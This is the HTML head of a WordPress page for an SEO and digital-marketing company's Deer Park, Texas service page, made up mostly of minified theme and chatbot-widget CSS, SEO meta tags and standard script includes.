.wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}details,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidebar-none #content{width:100%}.sidebar-none #layout{display:block}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.page-title{margin:0 0 1em;padding:0}.post{margin-bottom:2em;position:relative}.widget{margin:0 0 2.4em}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.menu:after,.widget li:after{clear:both;content:"";display:table}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}h2{font-size:1.6em}h3{font-size:1.35em}}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox .wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/texas/deer-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Marketing Expert, Online Marketing Expert &amp; SEO Company In Deer Park, TX" />
	<meta property="og:description" content="NUMBER #1 SEO SERVICE COMPANY Over 10 years of Service with pride! Are your competitors sucking up all business and money in the local area because you are not on top of Google? Do you know the common search terms by potential customers when trying to find a service you offer? You need to grab [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/texas/deer-park/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:modified_time" content="2020-12-24T00:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/pages/5209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=5209' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fdeer-park%2F" />
